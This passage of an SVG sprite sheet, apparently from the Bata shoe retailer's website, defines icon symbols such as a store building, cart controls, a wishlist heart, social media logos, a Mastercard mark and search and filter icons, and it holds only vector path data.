1.882-1.31 5.382-3.429 9.14a25.891 25.891 0 01-4.456 6.221 26.33 26.33 0 01-4.457-6.23c-2.129-3.755-3.44-7.256-3.44-9.131A7.896 7.896 0 019.213 1.31M9.203 0A9.202 9.202 0 000 9.202C0 14.284 7.365 26 9.202 26c1.837 0 9.202-11.716 9.202-16.798A9.202 9.202 0 009.202 0z"/><path d="M9.228 12.097a3.491 3.491 0 11.002-6.983 3.491 3.491 0 01-.002 6.983zm0-5.671a2.181 2.181 0 100 4.362 2.181 2.181 0 000-4.362z"/></symbol><symbol viewBox="0 0 38.343 35.907" id="icon-store-building" xmlns="http://www.w3.org/2000/svg"><g data-name="Group 3223" stroke="#000" stroke-linejoin="round" stroke-width="1.5"><path data-name="Path 1694" d="M5.137.75h28.427l4.028 15.111H.749z" fill="none"/><path data-name="Rectangle 882" fill="none" d="M4.878 15.86h28.945v19.296H4.878z"/><g data-name="Rectangle 883" fill="#fff"><path d="M21.494 19.254h7.504v6.432h-7.504z" stroke="none"/><path fill="none" d="M22.244 20.004h6.004v4.932h-6.004z"/></g></g></symbol><symbol viewBox="0 0 26 26" fill="#fff" id="icon-tick" xmlns="http://www.w3.org/2000/svg"><path d="M22.566 4.73l-1.793-1.218a1.088 1.088 0 00-1.507.285l-8.79 12.96-4.039-4.038a1.085 1.085 0 00-1.53 0L3.37 14.254a1.09 1.09 0 000 1.535L9.582 22c.348.348.895.613 1.387.613s.988-.308 1.308-.773L22.855 6.234a1.082 1.082 0 00-.289-1.504z"/></symbol><symbol viewBox="0 0 27.738 22.895" id="icon-track" xmlns="http://www.w3.org/2000/svg"><path d="M.551.551h18.161v15.74H.551zm18.161 6.054h4.843l3.632 3.632v6.054h-8.475zM9.027 19.318A3.027 3.027 0 116 16.291a3.027 3.027 0 013.027 3.027zm15.739 0a3.027 3.027 0 11-3.027-3.027 3.027 3.027 0 013.027 3.027z" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.1"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-trash" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.76 3.75c.054-.662.324-1.127.676-1.44.408-.362.974-.56 1.564-.56.59 0 1.156.198 1.564.56.352.313.622.778.676 1.44H5.76zm-1.503 0c.059-1.087.503-1.957 1.182-2.56C6.156.551 7.09.25 8 .25c.91 0 1.844.302 2.56.94.68.603 1.124 1.473 1.183 2.56H16v1.5h-1.25v14.5H1.25V5.25H0v-1.5h4.257zM2.75 18.25v-13h10.5v13H2.75zM5.25 9v5h1.5V9h-1.5zm4 0v5h1.5V9h-1.5z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 16 20" id="icon-user" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M11.5 5a3.5 3.5 0 11-7 0 3.5 3.5 0 017 0zm-.966 4.311a5 5 0 10-5.067 0C1.538 10.374.083 14.041.003 18.5 0 18.633 0 18.766 0 18.9V20h16v-1.1c0-.134-.001-.267-.004-.4-.08-4.459-1.535-8.126-5.462-9.189zm-7.555 3.436C2.034 14.1 1.551 16.072 1.504 18.5h12.992c-.047-2.428-.53-4.4-1.475-5.753C12.089 11.415 10.58 10.5 8 10.5s-4.09.915-5.02 2.247z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="icon-wishlist" xmlns="http://www.w3.org/2000/svg"><path d="M12.009 20.913l-7.582-7.959h0l-1.098-1.15a1.23 1.23 0 00-.018-.02l-.014-.014-.002-.002a5.493 5.493 0 01.029-7.504h0a4.804 4.804 0 017.028.029h0l.008.008 1.106 1.16.543.569.543-.569 1.106-1.16h0l.006-.006a4.805 4.805 0 016.954-.076h0l.074.08a5.494 5.494 0 01.003 7.498l-1.104 1.157h0l-7.582 7.959z" stroke="currentColor" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 19 16" id="icon-wishlist-full" xmlns="http://www.w3.org/2000/svg"><path d="M9.506 14.913L3.549 8.66h0l-.877-.92a.928.928 0 00-.017-.017l6.85 7.19zm0 0l5.957-6.253h0l.882-.925a4.244 4.244 0 00-.002-5.793l-.06-.065a3.693 3.693 0 00-5.343.061l-.006.007h0l-.885.927-.543.57-.543-.57-.885-.927-.008-.009h0a3.693 3.693 0 00-5.403-.022h0a4.245 4.245 0 00-.022 5.798l6.86 7.2z" fill="currentColor" stroke="currentColor" stroke-width="1.5"/></symbol><symbol viewBox="0 0 24 24" id="icon-world" xmlns="http://www.w3.org/2000/svg"><path d="M0 0h24v24H0V0z" fill="none"/><path d="M11.99 2C6.47 2 2 6.48 2 12s4.47 10 9.99 10C17.52 22 22 17.52 22 12S17.52 2 11.99 2zm6.93 6h-2.95a15.65 15.65 0 00-1.38-3.56A8.03 8.03 0 0118.92 8zM12 4.04c.83 1.2 1.48 2.53 1.91 3.96h-3.82c.43-1.43 1.08-2.76 1.91-3.96zM4.26 14C4.1 13.36 4 12.69 4 12s.1-1.36.26-2h3.38c-.08.66-.14 1.32-.14 2s.06 1.34.14 2H4.26zm.82 2h2.95c.32 1.25.78 2.45 1.38 3.56A7.987 7.987 0 015.08 16zm2.95-8H5.08a7.987 7.987 0 014.33-3.56A15.65 15.65 0 008.03 8zM12 19.96c-.83-1.2-1.48-2.53-1.91-3.96h3.82c-.43 1.43-1.08 2.76-1.91 3.96zM14.34 14H9.66c-.09-.66-.16-1.32-.16-2s.07-1.35.16-2h4.68c.09.65.16 1.32.16 2s-.07 1.34-.16 2zm.25 5.56c.6-1.11 1.06-2.31 1.38-3.56h2.95a8.03 8.03 0 01-4.33 3.56zM16.36 14c.08-.66.14-1.32.14-2s-.06-1.34-.14-2h3.38c.16.64.26 1.31.26 2s-.1 1.36-.26 2h-3.38z"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="icon-x" xmlns="http://www.w3.org/2000/svg"><path d="M11.848 8.469L19.081 0h-1.714l-6.279 7.353L6.071 0H.285l7.586 11.12L.285 20H2l6.632-7.766L13.929 20h5.786L11.848 8.469zm-2.347 2.748l-.769-1.107L2.617 1.3h2.632l4.935 7.11.768 1.107 6.416 9.243h-2.633l-5.234-7.543z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 13 13" id="info-icon" xmlns="http://www.w3.org/2000/svg"><circle cx="6.333" cy="6.865" r="5.5" stroke="currentColor"/><path fill-rule="evenodd" clip-rule="evenodd" d="M6.833 3.865h-1v1h1v-1zm0 2.5v-.5h-1v4.5h1v-4z" fill="currentColor"/></symbol><symbol stroke-width=".001" viewBox="0 0 24 24" id="instagram" xmlns="http://www.w3.org/2000/svg"><g transform="translate(-136.7 -273.2)"><path d="M148.7 275.4h5c.8 0 1.5.1 2.2.3 1 .4 1.9 1.2 2.2 2.2.3.7.4 1.5.3 2.2v9.9c0 .8-.1 1.5-.3 2.2-.4 1-1.2 1.9-2.2 2.2-.7.3-1.5.4-2.2.3h-9.9c-.8 0-1.5-.1-2.2-.3-1-.4-1.9-1.2-2.2-2.2-.3-.7-.4-1.5-.3-2.2v-9.9c0-.8.1-1.5.3-2.2.4-1 1.2-1.9 2.2-2.2.7-.3 1.5-.4 2.2-.3h4.9m0-2.2h-5c-1 0-2 .2-2.9.5-1.7.6-3 1.9-3.6 3.6-.4.9-.5 1.9-.5 2.9v9.9c0 1 .2 2 .5 2.9.6 1.7 1.9 3 3.6 3.6.9.4 1.9.5 2.9.5h9.9c1 0 2-.2 2.9-.5 1.7-.6 3-1.9 3.6-3.6.4-.9.5-1.9.5-2.9v-9.9c0-1-.2-2-.5-2.9-.6-1.7-1.9-3-3.6-3.6-.9-.4-1.9-.5-2.9-.5-1.6.1-3.2.1-4.9 0z"/><path d="M148.7 279.2c-3.4 0-6.2 2.8-6.2 6.2 0 3.4 2.8 6.2 6.2 6.2 3.4 0 6.2-2.8 6.2-6.2.1-3.3-2.4-6-5.7-6.2h-.5zm0 10.3c-2.3 0-4.1-1.8-4.1-4.1s1.8-4.1 4.1-4.1 4.1 1.8 4.1 4.1c0 2.2-1.8 4.1-4 4.1h-.1z"/><circle cx="155.2" cy="279" r="1.5"/></g></symbol><symbol viewBox="0 0 24 24" id="linkedin" xmlns="http://www.w3.org/2000/svg"><path d="M22.3 0H1.7C.8.1.1.8 0 1.7v20.6c0 .9.8 1.7 1.7 1.7h20.6c.9 0 1.7-.8 1.7-1.7V1.7c.1-.9-.6-1.6-1.5-1.7h-.2zM7.1 20.6H3.6V9h3.6v11.6zM5.4 7.5c-1.1 0-2-.8-2-1.9v-.2c0-1.1.8-2 1.9-2h.2c1.1 0 2 .8 2 1.9v.2c0 1.1-.9 2-2.1 2zm15.2 13.1H17V15c0-1.4 0-3.1-1.9-3.1s-2.2 1.4-2.2 2.9v5.6H9.4V9h3.4v1.5c.7-1.2 2-1.9 3.4-1.9 3.6 0 4.3 2.4 4.3 5.4v6.5h.1z"/></symbol><symbol viewBox="0 0 16 20" id="locator-small" xmlns="http://www.w3.org/2000/svg"><path d="M8 .001c-2.448 0-4.426.821-5.789 2.273C.855 3.719.176 5.716.176 7.948c0 2.521 1.257 4.801 2.748 6.714 1.188 1.524 2.589 2.892 3.732 4.007.29.283.564.551.813.8l.53.53.53-.53c.216-.216.45-.447.698-.689l.001-.001c1.165-1.146 2.619-2.575 3.849-4.166 1.487-1.923 2.746-4.204 2.746-6.665 0-2.233-.678-4.229-2.034-5.674C12.426.822 10.448.001 8.001.001zM1.677 7.948c0-1.934.585-3.536 1.628-4.648C4.342 2.195 5.9 1.5 8 1.5s3.658.695 4.695 1.8c1.044 1.112 1.628 2.714 1.628 4.648 0 1.961-1.014 3.913-2.433 5.747-1.161 1.502-2.525 2.843-3.689 3.989l-.202.198-.329-.322-.002-.002c-1.138-1.111-2.442-2.385-3.56-3.82-1.414-1.814-2.431-3.766-2.431-5.792zM8 10.855a3.031 3.031 0 100-6.062 3.031 3.031 0 000 6.062z"/></symbol><symbol fill="none" viewBox="0 0 89 20" id="logo-bata-menu" xmlns="http://www.w3.org/2000/svg"><path d="M88.696 14.031c-.224-.298-.466-.598-.76-.969-.218-.271-.367-.294-.734.004-.562.46-2.087 1.663-2.477 1.934-.628.476-1.214.33-.93-.403.516-1.32 2.064-5.106 2.871-6.948a.913.913 0 00.02-.053l.05-.113-.014.014c.179-.635-.41-.992-1.514-.834-1.988.285-2.884.212-4.365 0-.42-.06-.976 0-1.234.506s-.506.85-.506.85-3.558-3.432-9.706-.211c-3.055 1.6-4.265 3.736-4.752 5.539-.016.066-2.017 1.408-3.419 2.01-.764.298-1.253.185-.787-1.002.466-1.187 2.288-5.241 2.288-5.241s1.22-.007 1.866-.185c.621-.17.988-.268 1.369-.536.38-.268.509-.38.241-.903-.288-.562-.34-.708-.48-.962-.142-.255-.274-.374-.621-.212-.423.199-.79.311-1.019.324-.327.02-.453-.043-.224-.565.128-.295 1.117-2.725 1.369-3.42.168-.466-.067-1.236-.933-1.441-.72-.169-1.485.423-1.822.932-1.475 2.212-2.672 2.418-3.307 2.5-.546.073-2.4-.168-3.165 1.99 0 0-1.61.017-1.878.014-.337 0-.393.06-.486.364-.093.294-.36 1.118-.47 1.488-.119.37.043.463.219.463h1.798s-1.07 2.361-1.964 4.365c-2.39 1.746-3.426 2.176-4.266 2.543-.38.169-1.273.298-.764-.89.454-1.058 2.18-5.38 3.03-7.324.317-.731-.275-1.154-1.462-.982-1.988.284-2.884.211-4.365 0-.42-.06-.976 0-1.234.506a7.15 7.15 0 01-.506.85S40.092 4.6 33.948 7.82c-3.208 1.68-4.405 3.985-4.818 5.803-.691.51-1.475 1.029-2.361 1.419l.016-.06c.126-.466 1.23-5.214-2.672-6.402 1.095-.277 1.882-.611 2.374-.932 1.915-1.406 1.776-3.052 1.485-4.028-.38-1.27-2.245-2.629-4.706-3.22-6.527-1.443-10.955 1.272-12.93 2.33C8.243 3.852 5.558 6.094 4.95 6.61c-.056.046-.086.132-.02.198.344.33 1.306 1.28 1.362 1.333.07.069.123.089.215.003A32.89 32.89 0 019.741 5.78l-3.859 8.985c-1.32 3.026-3.178 1.525-3.178 1.525s-.539-.301-1.418-1.356c-.096-.116-.212-.063-.245.02-.017.043-.784 1.706-.817 1.789-.033.086-.08.162.004.27 1.097 1.393 2.106 1.89 3.154 2.412 1.525.764 5.364 1.015 7.84-1.102 1.258-1.117 1.509-1.603 2.332-3.475L18.005 4.46c.592-1.273 1.61-2.543 2.84-2.245 1.06.254.933 1.908.933 1.908-.168 1.696-1.064 2.84-2.754 3.264-.36.089-.896.095-1.174.089-.142.003-.192.03-.252.165a69.08 69.08 0 00-.545 1.363c-.053.152.016.37.231.363.196 0 .427-.006.616-.006.618 0 1.59.397 1.789 1.243.138.602.267 1.23-.325 2.927-.572 1.633-1.15 2.364-1.865 2.797-.945.576-1.94.582-3.2-.466-.106-.106-.192-.03-.212.02-.01.026-.649 1.531-.695 1.634-.046.102-.09.211.007.304 1.733 1.67 3.297 2.153 5.71 2.153 1.654 0 2.881-.301 3.969-.698 2.563-.926 4.29-1.862 5.913-2.956.02.142.036.221.036.221.212.976 1.187 3.433 4.494 3.433 2.884 0 4.805-1.472 6.402-2.967.552 2.669 2.457 2.967 3.178 2.967.721 0 1.951-.212 3.307-.678 1.16-.4 3.158-1.234 5.516-2.58-.155.95-.04 2.401 1.147 2.953 1.432.668 3.942.033 4.71-.274.674-.268 3.141-1.406 5.158-2.513a63.786 63.786 0 011.472-.78c.006.088.04.28.066.422.212.976 1.187 3.433 4.494 3.433 2.883 0 4.805-1.472 6.399-2.966.552 2.668 2.46 2.966 3.178 2.966 3.237 0 5.846-1.753 10.056-5.347.188-.172.314-.301.09-.595m-11.205-2.686c-.714 1.607-2.12 3.433-3.518 4.283-1.78 1.273-3.052-.678-1.865-2.966.678-1.274 1.395-2.299 2.966-3.264 1.865-1.145 3.264.043 2.417 1.95m-35.446.017c-.714 1.607-2.12 3.433-3.518 4.283-1.78 1.273-3.053-.678-1.866-2.967.678-1.273 1.393-2.298 2.967-3.264 1.865-1.144 3.264.043 2.417 1.951" fill="#E60000"/></symbol><symbol viewBox="0 0 47.8 29.7" id="mastercard" xmlns="http://www.w3.org/2000/svg"><path d="M47.8 14.8c0 8.2-6.6 14.8-14.8 14.8-3.3 0-6.5-1.1-9.1-3.1-6.5 5-15.8 3.8-20.8-2.7S-.7 8.1 5.8 3.1C11.1-1 18.6-1 23.9 3.1c6.5-5 15.8-3.8 20.8 2.7 2 2.6 3.1 5.8 3.1 9zM33 1.3c-2.9 0-5.7.9-8 2.7 2.1 1.9 3.5 4.4 4.3 7.1h-1.4c-.7-2.4-2.1-4.6-3.9-6.3-1.9 1.7-3.2 3.9-3.9 6.3h-1.4c.7-2.7 2.2-5.2 4.3-7.1C16.9-.5 8.4.8 4 6.8S.8 21.3 6.8 25.7c4.8 3.5 11.3 3.5 16.1 0-1.9-1.8-3.4-4.1-4.1-6.6h1.4c.7 2.2 2 4.2 3.8 5.8 1.7-1.6 3-3.6 3.8-5.8h1.4c-.8 2.5-2.2 4.8-4.1 6.6 6 4.4 14.5 3.2 18.9-2.8S47 8.4 41 4c-2.3-1.7-5.1-2.7-8-2.7zM9.4 11.6H7.2l-1.4 4-.1-4h-2l-1.1 6.5H4l.8-5 .1 5h.9l1.8-5-.8 5h1.4l1.2-6.5zm2.6 4.2h-.3c-.8 0-1.2.3-1.2.8 0 .3.2.5.4.5h.1c.5 0 1-.5 1-1.3zm1 2.3h-1.1v-.5c-.4.4-.9.7-1.5.6-.7 0-1.3-.6-1.3-1.3v-.1c0-1.3.9-2 2.4-2h.6c0-.1 0-.2.1-.3 0-.4-.2-.5-.9-.5-.5 0-1 .1-1.5.2L10 13c.5-.2 1.1-.3 1.7-.3 1.2 0 1.8.5 1.8 1.6 0 .4 0 .7-.1 1.1-.1.7-.4 2.3-.4 2.7zm18.2-6.6c-1.8 0-3.1 1.6-3.1 4 0 1.7.9 2.8 2.4 2.8.4 0 .8-.1 1.2-.2l.2-1.5c-.4.2-.8.3-1.2.3-.8 0-1.3-.6-1.3-1.6 0-1.4.7-2.4 1.8-2.4.4 0 .9.1 1.2.4l.2-1.4c-.4-.3-.9-.4-1.4-.4zm4 4.3h-.3c-.8 0-1.2.3-1.2.8 0 .3.2.5.4.5h.1c.6 0 1-.6 1-1.3zm1 2.3H35v-.5c-.4.4-.9.7-1.5.6-.7 0-1.3-.6-1.3-1.3v-.1c0-1.3.9-2 2.4-2h.6c0-.1 0-.2.1-.3 0-.3-.2-.5-.9-.5-.5 0-1 .1-1.5.2 0-.1.2-1.2.2-1.2.5-.2 1.1-.3 1.7-.3 1.2 0 1.8.5 1.8 1.6 0 .4 0 .7-.1 1.1 0 .7-.2 2.3-.3 2.7zm-16.4-1.2c-.1 0-.2.1-.4 0-.3 0-.5-.1-.5-.4 0-.2.2-1.4.4-2.4h.7l.2-1.3h-.7l.2-.8h-1.4s-.5 3.1-.6 3.6c-.1.5-.2.9-.2 1.4-.1.6.3 1.1.9 1.2h.2c.3 0 .7-.1 1-.2l.2-1.1zm4.3 1.1c-.5.1-.9.2-1.4.2-1.2.1-2.2-.7-2.4-1.8v-.5c0-1.8 1-3.1 2.4-3.1 1-.1 1.8.7 1.9 1.7v.3c0 .4-.1.9-.2 1.3h-2.8c-.1.8.4 1.1 1.2 1.1.5 0 1-.1 1.4-.3l-.1 1.1zm-.8-3.1c0-.1.1-.9-.6-.9-.4 0-.8.3-.9.9h1.5zm-9.2-.4c0 .7.4 1.3 1.1 1.5.6.3.7.3.7.6s-.2.5-.8.5c-.4 0-.8-.1-1.2-.2l-.2 1.2c.5.1 1 .2 1.5.2 1.5 0 2.1-.6 2.1-1.8 0-.7-.4-1.3-1-1.5-.6-.3-.7-.3-.7-.6s.2-.4.7-.4c.3 0 .7 0 1 .1l.2-1.2c-.4-.1-.8-.1-1.2-.1-1.7-.1-2.2.7-2.2 1.7zm30 3.6h-1.3l.1-.5c-.3.4-.8.6-1.3.6-1 0-1.7-.9-1.7-2.2 0-1.8 1-3.2 2.3-3.2.5 0 1 .3 1.3.7l.3-1.9h1.4l-1.1 6.5zM42 16.9c.7 0 1.1-.7 1.1-1.8 0-.7-.3-1-.7-1-.6 0-1.1.7-1.1 1.8 0 .7.2 1 .7 1zm-4.3-4.1c-.2 1.6-.5 3.3-.7 4.9l-.1.4h1.4c.5-3.2.6-3.9 1.4-3.8.1-.5.3-1.1.5-1.5-.6-.1-.9.2-1.3.8.1-.3.1-.5.1-.8h-1.3zm-12.2 0c-.2 1.6-.5 3.3-.7 4.9l-.1.4h1.4c.5-3.2.6-3.9 1.4-3.8.1-.5.3-1.1.5-1.5-.6-.1-.9.2-1.3.8 0-.3.1-.5.1-.8h-1.3zm19.6 5.6c.3 0 .5-.2.5-.5s-.2-.5-.5-.5-.5.2-.5.5.3.5.5.5zm-.3-.5c0-.2.2-.4.4-.4s.4.2.4.4-.2.4-.4.4c-.3 0-.4-.2-.4-.4zm.3.2l-.1-.4h.3l.1.1s0 .1-.1.1l.1.2h-.1l-.2-.1H45l.1.1zm0-.2h.1v-.1c-.1 0-.1 0-.1.1zm.7 5.2c0-.3.2-.5.5-.5s.5.2.5.5-.2.5-.5.5c-.2 0-.5-.2-.5-.5zm.5.4c.2 0 .4-.1.4-.3s-.1-.4-.3-.4c-.2 0-.4.1-.4.3 0 .2.1.4.3.4zm0-.4l.1.2h.1l-.1-.2.1-.1s0-.1-.1-.1h-.3v.4h.1l.1-.2zm0-.1h.1v.1c-.1 0-.1 0-.1-.1z"/></symbol><symbol fill="none" viewBox="0 0 22 22" id="maximize" xmlns="http://www.w3.org/2000/svg"><path d="M10.167 21H1v-9.166M11.833 1H21v9.166" stroke="#140000" stroke-width="2"/></symbol><symbol fill="none" viewBox="0 0 24 20" id="orders-purchases" xmlns="http://www.w3.org/2000/svg"><path d="M5.583 7.023V4.797l8.75-3.559 8.75 3.559v10.406l-8.75 3.56-8.75-3.56V14.17" stroke="#140000" stroke-width="1.5"/><path d="M23.083 4.797l-8.75 3.559m0 0v10.406m0-10.406l-8.75-3.56 4.375 1.78 8.75-3.558M.917 9.002h8.167m-6.417 2.916h6.417" stroke="#140000" stroke-width="1.5"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="password-icon" xmlns="http://www.w3.org/2000/svg"><path d="M8 4.5C5.818 4.5 3.5 6 2 8c1.5 2 3.818 3.5 6 3.5S12.5 10 14 8c-1.5-2-3.818-3.5-6-3.5z" stroke="#140000" stroke-width="1.3"/><path d="M10 8a2 2 0 11-4 0 2 2 0 014 0z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 16 16" id="password-viewed-icon" xmlns="http://www.w3.org/2000/svg"><path d="M2.5 13.5l11-11M2 8c1.5-2 3.818-3.5 6-3.5S12.5 6 14 8c-1.5 2-3.818 3.5-6 3.5S3.5 10 2 8z" stroke="#140000" stroke-width="1.3" stroke-linecap="square"/><path d="M10 8a2 2 0 11-4 0 2 2 0 014 0z" fill="#140000"/></symbol><symbol viewBox="0 0 24 24" fill="none" id="payments-icon-card" xmlns="http://www.w3.org/2000/svg"><path d="M20 5H4a2 2 0 00-2 2v10a2 2 0 002 2h16a2 2 0 002-2V7a2 2 0 00-2-2z" stroke="#140000" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M2.134 10h20" stroke="#140000" stroke-width="3" stroke-linejoin="round"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="pdp-overlay-zoom" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.75 1V.25h-1.5v9h-9v1.5h9v9h1.5v-9h9v-1.5h-9V1z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 2" id="pdp-overlay-zoom-out" xmlns="http://www.w3.org/2000/svg"><path d="M19 1H1" stroke="#140000" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 512.883 512.883" id="pinterest" xmlns="http://www.w3.org/2000/svg"><path d="M256.441 0C115.2 0 .441 114.759.441 256c0 105.048 62.676 195.09 153.6 234.814-.883-17.655 0-39.724 4.414-59.145 5.297-21.186 32.662-139.476 32.662-139.476s-7.945-16.772-7.945-40.607c0-37.959 22.069-66.207 49.434-66.207 22.952 0 34.428 17.655 34.428 38.841 0 22.952-15.007 58.262-22.952 90.924-6.179 27.366 13.241 49.434 40.607 49.434 48.552 0 81.214-62.676 81.214-135.945 0-56.497-37.959-97.986-106.814-97.986-77.683 0-126.234 58.262-126.234 122.703 0 22.069 6.179 37.959 16.772 50.317 4.414 5.297 5.297 7.945 3.531 14.124-.883 4.414-4.414 15.89-5.297 20.303-1.766 6.179-7.062 8.828-13.241 6.179-36.193-15.007-52.083-53.848-52.083-97.986 0-72.386 60.91-159.779 182.731-159.779 97.986 0 162.428 70.621 162.428 146.538 0 100.634-55.614 175.669-137.71 175.669-27.366 0-53.848-15.007-62.676-31.779 0 0-15.007 59.145-17.655 70.621-5.297 19.421-15.89 39.724-25.6 54.731 22.952 7.062 47.669 10.593 72.386 10.593 141.241 0 256-114.759 256-256S397.683 0 256.441 0"/></symbol><symbol viewBox="0 0 18 18" id="plp-filter" xmlns="http://www.w3.org/2000/svg"><path d="M.429 2.99h3.038A2.573 2.573 0 006 5.12a2.573 2.573 0 002.533-2.13h9.038a.429.429 0 000-.859H8.533A2.573 2.573 0 006 0a2.573 2.573 0 00-2.533 2.131H.43a.429.429 0 000 .859zM6 .843c.947 0 1.714.77 1.714 1.718S6.947 4.278 6 4.278A1.716 1.716 0 014.286 2.56c0-.949.767-1.718 1.714-1.718zm11.571 7.728h-3.038A2.573 2.573 0 0012 6.439a2.573 2.573 0 00-2.533 2.132H.43a.429.429 0 000 .858h9.038A2.573 2.573 0 0012 11.561a2.573 2.573 0 002.533-2.132h3.038a.429.429 0 000-.858zM12 10.717A1.716 1.716 0 0110.286 9c0-.948.767-1.717 1.714-1.717s1.714.769 1.714 1.717c0 .948-.767 1.717-1.714 1.717zm5.571 4.293H8.533A2.573 2.573 0 006 12.88a2.573 2.573 0 00-2.533 2.131H.43a.429.429 0 000 .859h3.038A2.573 2.573 0 006 18a2.573 2.573 0 002.533-2.131h9.038a.429.429 0 000-.859zM6 17.157a1.716 1.716 0 01-1.714-1.718c0-.948.767-1.717 1.714-1.717s1.714.769 1.714 1.717c0 .949-.767 1.718-1.714 1.718z"/></symbol><symbol fill="none" viewBox="0 0 24 24" id="plp-filter-icon" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#dxclip0_3298_99853)" stroke="currentColor" stroke-miterlimit="10"><path d="M15.5 5.5H21m-18 6h6m-6 6h6m2-6h10m-18-6h10m-2 12h10M15.5 3v5m-7 1v5m3 1v5"/></g><defs><clipPath id="dxclip0_3298_99853"><path fill="#fff" d="M0 0h24v24H0z"/></clipPath></defs></symbol><symbol fill="none" viewBox="0 0 20 14" id="points-credits" xmlns="http://www.w3.org/2000/svg"><path d="M18.87 10.497c.05-.256.955-3.587-1.877-4.481.77-.194 1.324-.429 1.668-.653 1.346-.985 1.249-2.135 1.043-2.819-.268-.89-1.579-1.84-3.307-2.255-4.588-1.01-7.7.892-9.087 1.632-1.47.786-3.36 2.355-3.785 2.715-.039.033-.059.093-.014.14.243.231.918.895.957.933.05.047.087.062.153.003a22.978 22.978 0 012.273-1.654l-2.711 6.29c-.927 2.118-2.234 1.069-2.234 1.069s-.38-.211-.998-.95c-.068-.082-.149-.044-.172.015-.011.031-.551 1.194-.573 1.254-.022.06-.056.114.004.188.771.974 1.48 1.322 2.216 1.689 1.072.535 3.77.711 5.511-.772.883-.782 1.06-1.122 1.64-2.433l3.127-7.27c.418-.89 1.132-1.78 1.996-1.573.745.179.656 1.336.656 1.336-.12 1.186-.748 1.989-1.937 2.285-.254.063-.629.066-.825.063-.1.004-.135.02-.177.116-.041.096-.345.85-.383.955-.038.105.012.258.163.256a29 29 0 01.432-.004c.433 0 1.117.277 1.257.87.098.42.188.86-.229 2.047-.401 1.143-.81 1.654-1.31 1.958-.666.404-1.364.407-2.25-.326-.075-.075-.134-.021-.149.014-.007.018-.455 1.07-.488 1.144-.033.073-.063.147.005.213 1.217 1.17 2.427 1.509 4.013 1.507 1.162-.002 2.027-.206 2.79-.49 2.083-.844 2.562-2.835 2.603-3.012z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 12 2" id="qty-minus-icon" xmlns="http://www.w3.org/2000/svg"><path d="M10.5 1h-9" stroke="currentColor" stroke-width="1.125" stroke-linecap="square"/></symbol><symbol fill="none" viewBox="0 0 12 12" id="qty-plus-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.438 10.5v.563h1.125V6.561h4.5V5.438H6.561v-4.5H5.438v4.501h-4.5v1.125h4.501V10.5z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 14 14" id="remove-filter-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.468 11.468l-.53.53 1.06 1.06.53-.53 4.47-4.47 4.47 4.47.53.53 1.061-1.06-.53-.53-4.47-4.47 4.47-4.47.53-.53L12 .938l-.53.53L7 5.938l-4.47-4.47L2 .938.939 1.998l.53.53 4.47 4.47-4.47 4.47z" fill="currentColor"/></symbol><symbol fill="none" viewBox="0 0 20 20" id="remove-icon-cart" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.591.53L1.061 0 0 1.06l.53.531 8.41 8.411L.534 18.41l-.53.53L1.063 20l.53-.53L10 11.063l8.403 8.404.53.53 1.06-1.06-.53-.53-8.402-8.405 8.407-8.408.53-.53-1.06-1.06-.53.53L10 8.942 1.591.53z" fill="currentColor"/></symbol><symbol viewBox="0 0 57 57" id="return" xmlns="http://www.w3.org/2000/svg"><g fill="none" stroke="#000" stroke-width="1.5"><circle cx="28.5" cy="28.5" r="28.5" stroke="none"/><circle cx="28.5" cy="28.5" r="27.75"/><g stroke-linecap="round" stroke-linejoin="round"><path d="M43.776 17.386v8.333h-8.333m-22.22 13.888v-8.333h8.333"/><path d="M16.709 24.33a12.5 12.5 0 0120.623-4.666l6.444 6.055m-30.553 5.555l6.444 6.055a12.5 12.5 0 0020.623-4.666"/></g></g></symbol><symbol fill="none" viewBox="0 0 17 14" id="return-track-order" xmlns="http://www.w3.org/2000/svg"><path d="M3.416 5.037V3.284L9.666.742l6.25 2.542v7.433l-6.25 2.542-6.25-2.542V9.621" stroke="#140000" stroke-width="1.25"/><path d="M15.915 3.285l-6.25 2.542m0 0v7.433m0-7.433l-6.25-2.542 3.126 1.27 6.25-2.541" stroke="#140000" stroke-width="1.25"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.007 7.08l.003-.454.003-.745-.558.493-1.079.955-.292.258.3.249 1.07.887.542.45L2 8.468l.002-.389h3.914v-1H2.007z" fill="#140000"/></symbol><symbol fill="none" viewBox="0 0 20 18" id="scroll-down" xmlns="http://www.w3.org/2000/svg"><path d="M2 9.5l8 7 8-7m-16-8l8 7 8-7" stroke="currentColor" stroke-width="1.5" stroke-linecap="square"/></symbol><symbol viewBox="0 0 22 22" id="search" xmlns="http://www.w3.org/2000/svg"><path d="M22 21l-6.2-6.2C17.2 13.3 18 11.2 18 9c0-5-4-9-9-9S0 4 0 9s4 9 9 9c2.2 0 4.3-.8 5.8-2.2L21 22l1-1zM1.4 9c0-4.2 3.4-7.6 7.6-7.6s7.6 3.4 7.6 7.6-3.4 7.6-7.6 7.6S1.4 13.2 1.4 9z"/></symbol><symbol fill="none" viewBox="0 0 12 14" id="search-products-icon" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.155 